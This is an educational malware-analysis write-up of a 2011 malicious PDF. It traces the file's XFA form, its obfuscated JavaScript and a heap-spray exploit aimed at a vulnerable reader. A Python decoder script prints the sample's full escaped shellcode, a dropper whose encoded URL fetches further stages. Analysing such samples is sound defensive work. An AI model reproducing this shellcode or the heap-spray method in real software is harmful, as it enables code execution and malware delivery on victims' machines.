Analyzing PDF Malware

The Portable Document Format (PDF) files are capable of containing JavaScript code or embedding other files. Malware authors often leverage these features to spread malware; however, this is dependent on the application used to view the document, as different PDF viewers handle embedded content and JavaScript differently.

The malicious document analyzed in this post leverages a vulnerability in a specific PDF viewing application to achieve code execution. As a result, not all victims who open this PDF file will trigger the malicious behavior.

Sample Overview

Initial analysis focuses on information that can be obtained from a file without dissecting the sample, with the goal of answering a basic question: what is this?





The file has been observed under several names; for this post, the name kissasszod.pdf (SHA256 4a65b640318c8cc4ce906a7d03ca78b33b21dedaad3a787d32ffadbb955dee22) is used. The file is 10,799 bytes (~12 KB) in size and contains a malicious payload that is executed when opened by a vulnerable PDF reader.

This is an older malware sample, with it being originally submitted to VirusTotal in 2011, but it remains a useful example of PDF-based exploitation techniques for those learning to analyze malicious documents.



This file is confirmed to be a PDF document, as shown in the screenshot below. The output of the exiftool also reports a warning on the cross-reference table (xref).

The PDF targets version 1.6 of the specification, which was released in 2004 and was already outdated by the time the sample was first submitted to VirusTotal, since version 1.7 was released in 2006.

As part of the initial triage, the pdfinfo tool was used to identify high-level document characteristics without parsing the embedded objects. Metadata fields such as the title, subject, author, and creator contain strings that don't make sense, a common aspect of malicious documents that were created with a tool or modified to avoid attribution.

The creation timestamp predates submission to VirusTotal, suggesting the document may have been distributed for several months before it was detected properly or it might be as part of a broader campaign.

While the output mentions that no JavaScript present, this is due to the sample not having traditional document-level JavaScript and does not exclude the possibility of code being embedded elsewhere in the file. Additionally, the existence of an XFA form is relevant, as this feature that has been abused by malware authors due to inconsistent handling across PDF readers and its expanded attack surface.

Based on the initial triage for this PDF document, there is a need to further investigate and have a focus on the XFA form and document content.

PDF Structure Analysis

While there are tools available to automate aspects of the PDF analysis, such as peepdf, this section takes a manual approach. Focusing on manually analyzing the PDF structure to understand how the document is organized and to identify interesting components that may be responsible for malicious behavior.



PDF readers begin processing a document by locating the trailer dictionary, which is normally found near the end of the file. This element serves a function similar to a table of contents, as it provides references to several components of the document, including the root object and cross-reference (xref) information. The command sed -n '/^trailer/,/^>>/p' kissasszod.pdf can be used to extract the trailer dictionary from the file for closer inspection.

The output shows that the root element is located at the object 18, as indicated by the /Root 18 0 R entry. The root element references the document catalog, which allows the reader to locate the objects that define the document's layout and behavior.

Objects in a PDF document follow a basic structure, shown below:

X Y obj

<<

[..data..]

>>

endobj

In this structure, X represents the object number, while Y represents the generation number. The generation number allows multiple versions of an object to exist, which allows for a document to be updated incrementally; however, it's more common to see a single version of an object, which the generation number set to 0.



Understanding this structure makes it straightforward to extract the root object from the sample using the command sed -n '/^18 0 obj/,/^endobj/p' kissasszod.pdf.

The /Type /Catalog confirms that this object is the catalog and that the object is in fact the entry point for the PDF. The /Pages 2 0 R is the reference to the object that contains the page tree, this object frequently references streams, forms, or annotations, which also means that malicious content may be indirectly reached from here.

The /AcroForm entry is notable, since this indicates the presence of interactive form elements, which is one area that has been often abused for malicious code when combined with XFA-based content.



Extracting the object 17 for analysis using the command sed -n '/^17 0 obj/,/^endobj/p' kissasszod.pdf

The presence of the XML Forms Architecture (XFA) entry is significant, having multiple references rather than relying in a single stream. There are 8 indirect references that can be looked into for analysis.



The following command can be used to look through these objects at once

awk '

/^(6|7|8|9|1[0-3]) 0 obj/ {flag=1}

flag {print}

/^endobj/ {flag=0}

' kissasszod.pdf

The results show several referenced objects, with two standing out due to their larger size and the presence of data that does not appear to be normal.

The command sed -En '/^(8|10) 0 obj/,/^endobj/p' kissasszod.pdf can be used to focus on these two objects

Placing special attention on the stream sections of these objects reveals XML content, with one of the objects containing JavaScript that appears to be obfuscated.

Obfuscated JavaScript Analysis

The following command can be used to extract the JavaScript code from object 8:

sed -n '/^8 0 obj/,/^endobj/p' kissasszod.pdf | sed -n '/^stream/,/^endstream/{/^stream/d;/^endstream/d;p}' | xmllint --xpath '//*[local-name()="script"]/text()' - | js-beautify

The command uses the xmllint and js-beautify utilities to extract the JavaScript code from the XML stream and display it in a more readable format.



The JavaScript code uses simple obfuscation, which simplifies the process to remove the weird logic and recover a more readable version of the script.



After cleaning up the script and renaming functions and variables for clarity, the recovered JavaScript code is shown below:

The script implements a decoder routine and ends up executing the decoded payload using the eval function. The encoded data is retrieved from an object named khfdskjfh, which doesn't appear within the JavaScript itself. Instead, the value is accessed via khfdskjfh['rawValue'], a pattern that is atypical for standalone JavaScript but consistent with how form field values are stored and accessed within a PDF document through AcroForm handling.



The following command is used to extract the encoded data stored in khfdskjfh, which is located within object 10 of the PDF document:



sed -n '/^10 0 obj/,/^endobj/p' kissasszod.pdf | sed -n '/^stream/,/^endstream/{/^stream/d;/^endstream/d;p}' | xmllint --xpath '//*[local-name()="khfdskjfh"]/text()' -

The resulting output is shown in the screenshot below:

Reviewing the decoder logic, two lines clearly define how the encoded numeric data is split into separate components:

khfdskjfh['rawValue'].substring(0, 50)

khfdskjfh['rawValue'].substring(50)

The first 50 characters are copied to the encoded_table, meaning that they are used to construct the character translation table, while the remaining characters represent the encoded payload that will be decoded and executed. This separation explains why the data stored in khfdskjfh appears as a single large numeric block, despite serving two distinct purposes during execution.



By formatting the code and removing the possibility of it actually executing the decoded payload, the decoding function can be safely run using NodeJS to recover the hidden content. The screenshot below shows the second stage of the malicious code:

This second-stage JavaScript code continues with the trend of having simple obfuscation and being quite readable as it is.

The _X function acts as the entry point and contains the primary payload construction logic. Two payload components are handled, each encoded differently: one is Base64-encoded data, while the other is escaped binary data. The Base64 payload is dynamically built and stored in the same AcroForm field (khfdskjfh) that held the encoded second-stage JavaScript. No decoding is done on the Base64 string within this script, it may be consumed by the vulnerable program.

The _DI function is used to identify the version of the PDF reader by querying the viewer version. Based on the detected version, one of two payload variants is used, suggesting compatibility handling for different target environments.

The _R and _M functions are utility routines used to expand strings at runtime, this to reduce the overall script size while allowing large buffers to be constructed as needed. The _R expands the string QUFB, which is the Base64-encoded representation of AAA, a pattern that is commonly seen in buffer overflow exploitation. The _M function expands the value 0x9090, which corresponds to the x86 No Operation (NOP) instruction, this forms a NOP sled that increases the reliability of redirecting execution flow during exploitation.

The _L function is used to prepare the shellcode that is stored in the _ET variable and placing it into memory via the _Q array. The shellcode is repeatedly added to the array, some 400 times, this behavior is common with a heap spray, as it increases the likelihood that the shellcode resides at a predictable memory location when the vulnerability is triggered.

The _L function relies on JavaScript's unescape function to carry out the conversion from the escaped shellcode to the binary representation. Since unescape is deprecated and behaves differently across JavaScript engines, attempting to run the second-stage code directly in NodeJS produces invalid shellcode. To avoid this issue, the following Python script is used to accurately reconstruct the binary shellcode.

#!/usr/bin/env python3

import re

def unescape(escapedBytes, use_unicode=True):

unescaped = bytearray()

unicodePadding = b'\x00' if use_unicode else b''

try:

lowered = escapedBytes.lower()

if '%u' in lowered or '\\u' in lowered or '%' in escapedBytes:

if '\\u' in lowered:

splitBytes = escapedBytes.split('\\')

else:

splitBytes = escapedBytes.split('%')

for i, splitByte in enumerate(splitBytes):

if not splitByte:

continue

if (

len(splitByte) > 4 and

re.match(r'u[0-9a-f]{4}', splitByte[:5], re.IGNORECASE)

):

unescaped.append(int(splitByte[3:5], 16))

unescaped.append(int(splitByte[1:3], 16))

for ch in splitByte[5:]:

unescaped.extend(ch.encode('latin-1'))

unescaped.extend(unicodePadding)

elif (

len(splitByte) > 1 and

re.match(r'[0-9a-f]{2}', splitByte[:2], re.IGNORECASE)

):

unescaped.append(int(splitByte[:2], 16))

unescaped.extend(unicodePadding)

for ch in splitByte[2:]:

unescaped.extend(ch.encode('latin-1'))

unescaped.extend(unicodePadding)

else:

if i != 0:

unescaped.extend(b'%')

unescaped.extend(unicodePadding)

for ch in splitByte:

unescaped.extend(ch.encode('latin-1'))

unescaped.extend(unicodePadding)

else:

unescaped.extend(escapedBytes.encode('latin-1'))

except Exception:

return (-1, b'Error while unescaping the bytes')

return (0, bytes(unescaped))

ET = (

'%u204C%u0F60%u63A5%u4A80%u203C%u0F60%u2196'

'%u4A80%u1F90%u4A80%u9030%u4A84%u7E7D%u4A80'

'%u4141%u4141%26%00%00%00%00%00%00%00%u8871'

'%u4A80%u2064%u0F60%u0400%00%u4141%u4141%u4141'

'%u4141%u9090%u9090%u9090%u9090%uFBE9%00%u5F00'

'%uA1640%00%u408B%u8B0C%u1C70%u8BAD%u2068%u7D80'

'%u330C%u0374%uEB96%u8BF3%u0868%uF78B%u046A%uE859'

'%8F%00%uF9E2%u6F68n%u6800%u7275%u6D6C%uFF54'

'%u8B16%uE8E8y%00%uD78B%u8047%3F%uFA75%u5747%u8047'

'%3F%uFA75%uEF8B%u335F%u81C9%u04EC%01%u8B00%u51DC'

'%u5352%u0468%01%uFF00%u0C56%u595A%u5251%u028B%u4353'

'%u3B80%u7500%u81FA%uFC7B%u652E%u6578%u0375%uEB83'

'%u8908%uC703%u0443%u652E%u6578%u43C6%08%u8A5B%u04C1'

'%u8830E%uC033%u5050%u5753%uFF50%u1056%uF883%u7500'

'%u6A06%u5301%u56FF%u5A04%u8359%u04C2%u8041%3A%uB475'

'%u56FF%u5108%u8B56%u3C75%u748B%u7835%uF503%u8B56'

'%u2076%uF503%uC933%u4149%u03AD%u33C5%u0FDB%u10BE%uF238'

'%u0874%uCBC1%u030D%u40DA%uF1EB%u1F3B%uE775%u8B5E%u245E'

'%uDD03%u8B66%u4B0C%u5E8B%u031C%u8BDD%u8B04%uC503%u5EAB'

'%uC359%E8%uFFFF%u8EFF%u0E4E%u98EC%u8AFE%u7E0E%uE2D8'

'%u3373%u8ACA%u365B%u2F1A%u6F70%u646Ec%u7468%u7074%u2f3a'

'%u6d2f%u7261%u6e69%u6461%u3361%u632e%u6d6f%u382f%u2f38'

'%u696d%u7263%u6d6f%u6361%u6968%u656e%u2e73%u6870%u3f70'

'%u3d65%u2633%u3d6e'

)

status, data = unescape(ET)

with open('shellcode.bin', "wb") as f:

f.write(data)



The binary file is shown below. Without going further, a URL is visible at the end of the code. This shellcode functions as a dropper, retrieving additional stages of the malware from the referenced domain. From an investigation standpoint, this indicator would be used to determine whether the domain was accessed by any endpoint.

Despite this being an older sample, having been first seen more than 15 years ago, the infrastructure and vulnerability used by the malware is no longer active. This results in further investigation not being possible.

Regardless, the sample remains as a valuable case study. The analysis shows practical techniques for triaging and dissecting malicious PDF documents, including identifying embedded JavaScript, navigating PDF structure, and safely extracting and interpreting exploit code. Techniques that remain relevant today, as many modern malicious documents continue to rely on the same fundamental concepts, even when the tools and delivery methods have evolved.

References

- VirusTotal. (2011, February 7). kissasszod.pdf [Malware analysis report]. https://www.virustotal.com/gui/file/4a65b640318c8cc4ce906a7d03ca78b33b21dedaad3a787d32ffadbb955dee22

- Esparza, J. (2011, November 14). Analysis of a malicious PDF from a SEO sploit pack. Eternal Todo. https://eternal-todo.com/blog/seo-sploit-pack-pdf-analysis

- Wikipedia contributors. (2025, October 15). History of PDF. In Wikipedia, The Free Encyclopedia. Retrieved 21:31, December 27, 2025, from https://en.wikipedia.org/w/index.php?title=HistoryofPDF&oldid=1316915536